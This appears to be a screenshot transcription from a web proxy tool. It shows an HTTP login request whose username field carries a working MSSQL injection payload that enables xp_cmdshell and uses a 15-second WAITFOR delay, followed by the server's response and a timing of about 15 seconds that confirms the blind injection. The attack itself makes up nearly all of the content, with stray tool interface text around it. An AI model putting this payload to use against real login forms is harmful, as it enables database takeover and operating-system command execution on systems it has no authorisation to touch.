 POST /Login/ValidateLogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 157
Origin: http://
Connection: close
Referer: http:// /Login/index
Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1608876014;
Hm_lpvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1608876486
userName=admin';EXEC sp_configure 'show advanced options',
1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;WAITFOR
DELAY '0:0:15'--&password=123
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 25 Dec 2020 08:42:58 GMT
Connection: close
Content-Length: 50
{"IsOk":false,"Msg":"用户名或者密码错误"}
? < + > 输入搜索字词 没有比赛
微信号: crowsec
321 bytes | 15,118 millis